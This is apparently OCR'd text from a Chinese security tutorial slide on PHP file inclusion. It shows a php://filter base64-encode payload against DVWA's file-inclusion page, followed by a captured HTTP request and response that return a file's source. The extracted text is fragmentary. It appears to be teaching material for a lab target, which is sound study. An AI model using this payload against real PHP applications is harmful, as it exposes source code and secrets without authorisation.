 文件包含漏洞进阶-PHP包含读文件
http://192.168.1.55:8080/dvwa/vulnerabilities/fi/?page=php://filter/r
ead=convert.base64-encode/resource=x.php
访问URL,得到经过base64加密后的字符串：
Go Cancel < > Target:
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
GET
/dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base64-
encode/resource=x.php HTTP/1.1
Accept: application/x-ms-application, image/jpeg,
application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C;
.NET4.0E; InfoPath.2)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.1.55:8080
Cookie: security=low; PHPSESSID=
HTTP/1.1 200 OK
Date: Tue, 14 Apr 2015 12:30:55 GMT
Server: Apache/2.0.63 (Win32) PHP/5.2.14
X-Powered-By: PHP/5.2.14
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
x.php数据内容
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-s
<html xmlns="http://www.w3.org/1999/xhtml"
<head>
长亭